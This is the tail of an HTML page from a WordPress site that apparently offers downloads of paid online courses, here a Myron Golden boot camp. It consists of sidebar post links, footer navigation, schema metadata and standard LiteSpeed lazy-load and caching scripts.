</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/myron-golden-mastery-boot-camp/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Myron Golden – Mastery Boot Camp"}]},{"@type":"WebPage","@id":"https://procourse.net/myron-golden-mastery-boot-camp/#webpage","url":"https://procourse.net/myron-golden-mastery-boot-camp/","inLanguage":"en-US","name":"Myron Golden – Mastery Boot Camp &#8211; Procourse","description":"What You Get: 12 Week Offer Mastery Bootcamp Recordings 1 Group call per week with Myron Golden, Ph.D. The training calls will alternate between training calls","datePublished":"2021-12-05T19:11:20+05:30","dateModified":"2021-12-05T19:11:20+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#thumbnail"},"image":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/myron-golden-mastery-boot-camp/#readaction","target":"https://procourse.net/myron-golden-mastery-boot-camp/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/myron-golden-mastery-boot-camp/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/12/myron-golden-e28093-mastery-boot-camp-download-png.webp","contentUrl":"https://procourse.net/wp-content/uploads/2021/12/myron-golden-e28093-mastery-boot-camp-download-png.webp","width":573,"height":277},{"@type":"Article","@id":"https://procourse.net/myron-golden-mastery-boot-camp/#article","url":"https://procourse.net/myron-golden-mastery-boot-camp/","headline":"Myron Golden – Mastery Boot Camp","datePublished":"2021-12-05T19:11:20+05:30","dateModified":"2021-12-05T19:11:20+05:30","wordCount":340,"keywords":["free download Myron Golden – Mastery Boot Camp","free Myron Golden – Mastery Boot Camp","get Myron Golden – Mastery Boot Camp","Myron Golden – Mastery Boot Camp","Myron Golden – Mastery Boot Camp download","Myron Golden – Mastery Boot Camp free","Myron Golden – Mastery Boot Camp free download","Myron Golden – Mastery Boot Camp get","Tags: download Myron Golden – Mastery Boot Camp"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#webpage"},"image":{"@id":"https://procourse.net/myron-golden-mastery-boot-camp/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"6ac8e607b7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"3b24c0676c"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 09:59:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:59:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->